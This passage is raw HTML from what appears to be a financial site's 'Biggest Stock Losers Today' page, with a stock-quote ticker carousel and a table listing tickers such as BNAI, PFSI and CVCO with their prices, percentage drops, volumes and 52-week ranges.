18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">CCL</div><div class="text-sm text-gray-900">$29.96</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.20</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/tal/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TAL</div><div class="text-sm text-gray-900">$13.10</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+3.1%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.40</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/nclh/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NCLH</div><div class="text-sm text-gray-900">$21.80</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-4.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.12</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/wrby/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">WRBY</div><div class="text-sm text-gray-900">$26.12</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.74</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$241.12</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.61</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$338.61</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.05</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$722.21</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$16.10</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$191.94</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.57</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$425.84</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+2.2%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$9.28</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R2rnptb»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"></div><main><div id="content-page" data-content-type="standard" data-content-loaded="true" data-load-time="0" data-testid="content-page"><div class="flex w-full justify-center"><div class="show-ad-label relative block w-full"><div><div class="" id="foolcom_leaderboard_atf_quote"></div></div></div></div><section class="bg-gray-100 px-[24px] pt-[28px] lg:px-[40px]"><div class="mx-auto md:max-w-[880px] lg:max-w-[1280px]"><div class="breadcrumbs mb-[16px] text-sm text-gray-700"><a class="text-gray-900" target="_self" href="/">Home</a><span class="mx-2">&gt;</span><a class="text-gray-900" target="_self" href="/markets/">Markets</a><span class="mx-2">&gt;</span><span class="active text-gray-900">Top Stock Losers</span></div><h1 class="text-h3 md:text-h1 text-gray-1000 font-medium">Biggest Stock Losers Today</h1><nav class="hidden md:block"><ul class="markets-nav-bar mx-auto mt-[40px] flex max-w-[1280px] leading-[16px]"><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/">Market Indexes</a></li><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/most-active-stocks/">Most Active Stocks</a></li><li><a class="px-[14px] py-[20px] font-medium text-gray-800" target="_self" href="/markets/top-stock-gainers/">Top Stock Gainers</a></li><li><a class="px-[14px] py-[20px] text-gray-1100 bg-white font-bold" target="_self" href="/markets/top-stock-losers/">Top Stock Losers</a></li></ul></nav></div><div class="-mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0"></div></section><section class="mx-auto bg-white px-6 pt-4 md:px-10 md:pb-2"><div class="mx-auto md:max-w-[880px] mb-[48px] lg:max-w-[1280px]"><div class="mt-5 md:mt-10 foolcom-grid-content-sidebar"><div id="article-body-markets" class="article-body mx-auto w-full max-w-full"><div class="tabs-mobile my-[20px] md:hidden"><div id="markets-nav"><div class="text-gray-1100 text-md mb-[12px] font-bold">View:</div><div class="relative"><select class="text-gray-1100 w-full cursor-pointer appearance-none rounded-[4px] border-[1px] border-gray-300 bg-white p-[16px] text-left text-sm font-bold uppercase shadow-sm"><option value="/markets/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Market Indexes</option><option value="/markets/most-active-stocks/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Most Active Stocks</option><option value="/markets/top-stock-gainers/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900">Top Stock Gainers</option><option value="/markets/top-stock-losers/" class="text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900" selected="">Top Stock Losers</option></select><div class="pointer-events-none absolute top-1/2 right-[16px] -translate-y-1/2"><svg class="h-[12px] w-[12px] text-gray-800" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></div></div></div></div><div class="wagtail-content article-body"><!--$?--><template id="B:0"></template><div>Loading <!-- -->paragraph<!-- -->...</div><!--/$--><!--$--><div><div><h2 class="text-h4 mb-[24px] font-bold">Today&#x27;s Biggest Stock Losers</h2><div class="overflow-x-auto"><div class="block-table shadow-none"><table class="text-md w-full table-fixed font-medium"><thead class="thin"><tr><th class="p-5 text-left font-bold text-gray-950 uppercase w-20">Symbol</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-32">Name</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Last Price</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Change</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">% Change</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Volume</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-24">Market Cap</th><th class="p-5 text-left font-bold text-gray-950 uppercase w-40">52-Week Range</th></tr></thead><tbody class="thin"><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/bnai/"><strong>BNAI</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/bnai/" class="block" title="Brand Engagement Network">Brand Engagement Network</a></td><td class="w-24 p-4">$28.46</td><td class="w-24 p-4 text-red-800">-$24.17</td><td class="w-24 p-4 text-red-800">-45.92%</td><td class="w-24 p-4"><strong class="text-gray-1000">4.7M</strong></td><td class="w-24 p-4">$236M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:40.37913043478262px"></div></div><div class="flex justify-between text-sm"><span>$1.18</span><span>$86.28</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nyse/pfsi/"><strong>PFSI</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/pfsi/" class="block" title="PennyMac Financial Services">PennyMac Financial Services</a></td><td class="w-24 p-4">$96.00</td><td class="w-24 p-4 text-red-800">-$53.70</td><td class="w-24 p-4 text-red-800">-35.87%</td><td class="w-24 p-4"><strong class="text-gray-1000">836.8K</strong></td><td class="w-24 p-4">$7.8B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:14.749530956848034px"></div></div><div class="flex justify-between text-sm"><span>$85.74</span><span>$160.36</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/oesx/"><strong>OESX</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/oesx/" class="block" title="Orion Energy Systems">Orion Energy Systems</a></td><td class="w-24 p-4">$15.03</td><td class="w-24 p-4 text-red-800">-$3.34</td><td class="w-24 p-4 text-red-800">-18.16%</td><td class="w-24 p-4"><strong class="text-gray-1000">45.6K</strong></td><td class="w-24 p-4">$65M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:96.97629556350356px"></div></div><div class="flex justify-between text-sm"><span>$5.50</span><span>$18.64</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/nuwe/"><strong>NUWE</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/nuwe/" class="block" title="Nuwellis">Nuwellis</a></td><td class="w-24 p-4">$3.46</td><td class="w-24 p-4 text-red-800">-$0.74</td><td class="w-24 p-4 text-red-800">-17.54%</td><td class="w-24 p-4"><strong class="text-gray-1000">126.7K</strong></td><td class="w-24 p-4">$3.8M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-0.5921488065738356px"></div></div><div class="flex justify-between text-sm"><span>$1.71</span><span>$64.26</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/nnnn/"><strong>NNNN</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/nnnn/" class="block" title="Anbio Biotechnology">Anbio Biotechnology</a></td><td class="w-24 p-4">$21.48</td><td class="w-24 p-4 text-red-800">-$4.27</td><td class="w-24 p-4 text-red-800">-16.58%</td><td class="w-24 p-4"><strong class="text-gray-1000">21.5K</strong></td><td class="w-24 p-4">$1.1B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:41.05182625863771px"></div></div><div class="flex justify-between text-sm"><span>$5.00</span><span>$55.65</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/dcx/"><strong>DCX</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/dcx/" class="block" title="Digital Currency X Technology">Digital Currency X Technology</a></td><td class="w-24 p-4">$3.44</td><td class="w-24 p-4 text-red-800">-$0.68</td><td class="w-24 p-4 text-red-800">-16.42%</td><td class="w-24 p-4"><strong class="text-gray-1000">138.9K</strong></td><td class="w-24 p-4">$1.6M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-4.477749328542974px"></div></div><div class="flex justify-between text-sm"><span>$2.89</span><span>$3,432.00</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nyse/bzh/"><strong>BZH</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/bzh/" class="block" title="Beazer Homes Usa">Beazer Homes Usa</a></td><td class="w-24 p-4">$20.50</td><td class="w-24 p-4 text-red-800">-$3.71</td><td class="w-24 p-4 text-red-800">-15.32%</td><td class="w-24 p-4"><strong class="text-gray-1000">370.2K</strong></td><td class="w-24 p-4">$714M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:39.67338709677419px"></div></div><div class="flex justify-between text-sm"><span>$17.37</span><span>$27.29</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/cvco/"><strong>CVCO</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/cvco/" class="block" title="Cavco Industries">Cavco Industries</a></td><td class="w-24 p-4">$523.04</td><td class="w-24 p-4 text-red-800">-$94.46</td><td class="w-24 p-4 text-red-800">-15.30%</td><td class="w-24 p-4"><strong class="text-gray-1000">113K</strong></td><td class="w-24 p-4">$4.8B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:52.2537365991079px"></div></div><div class="flex justify-between text-sm"><span>$393.53</span><span>$713.01</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nyse/rkt/"><strong>RKT</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/rkt/" class="block" title="Rocket Companies">Rocket Companies</a></td><td class="w-24 p-4">$17.62</td><td class="w-24 p-4 text-red-800">-$3.15</td><td class="w-24 p-4 text-red-800">-15.17%</td><td class="w-24 p-4"><strong class="text-gray-1000">760.5K</strong></td><td class="w-24 p-4">$58B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:65.18703427719822px"></div></div><div class="flex justify-between text-sm"><span>$10.94</span><span>$24.36</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/supx/"><strong>SUPX</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/supx/" class="block" title="SuperX Ai Technology">SuperX Ai Technology</a></td><td class="w-24 p-4">$16.06</td><td class="w-24 p-4 text-red-800">-$2.85</td><td class="w-24 p-4 text-red-800">-15.08%</td><td class="w-24 p-4"><strong class="text-gray-1000">456.9K</strong></td><td class="w-24 p-4">$509M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:19.426172839506172px"></div></div><div class="flex justify-between text-sm"><span>$3.60</span><span>$76.50</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nyse/uwmc/"><strong>UWMC</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/uwmc/" class="block" title="UWM Holdings">UWM Holdings</a></td><td class="w-24 p-4">$4.85</td><td class="w-24 p-4 text-red-800">-$0.86</td><td class="w-24 p-4 text-red-800">-15.00%</td><td class="w-24 p-4"><strong class="text-gray-1000">358.8K</strong></td><td class="w-24 p-4">$1.5B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:39.44618834080717px"></div></div><div class="flex justify-between text-sm"><span>$3.80</span><span>$7.14</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/vtix/"><strong>VTIX</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/vtix/" class="block" title="Virtuix">Virtuix</a></td><td class="w-24 p-4">$7.31</td><td class="w-24 p-4 text-red-800">-$1.28</td><td class="w-24 p-4 text-red-800">-14.90%</td><td class="w-24 p-4"><strong class="text-gray-1000">234.6K</strong></td><td class="w-24 p-4">$265M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-4.075212977010153px"></div></div><div class="flex justify-between text-sm"><span>$7.05</span><span>$92.74</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/iesc/"><strong>IESC</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/iesc/" class="block" title="Ies">Ies</a></td><td class="w-24 p-4">$406.57</td><td class="w-24 p-4 text-red-800">-$68.04</td><td class="w-24 p-4 text-red-800">-14.34%</td><td class="w-24 p-4"><strong class="text-gray-1000">43.9K</strong></td><td class="w-24 p-4">$9.5B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:101.92156647812806px"></div></div><div class="flex justify-between text-sm"><span>$146.52</span><span>$488.62</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/ionr/"><strong>IONR</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/ionr/" class="block" title="Ioneer">Ioneer</a></td><td class="w-24 p-4">$4.95</td><td class="w-24 p-4 text-red-800">-$0.77</td><td class="w-24 p-4 text-red-800">-13.40%</td><td class="w-24 p-4"><strong class="text-gray-1000">61.9K</strong></td><td class="w-24 p-4">$382M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid 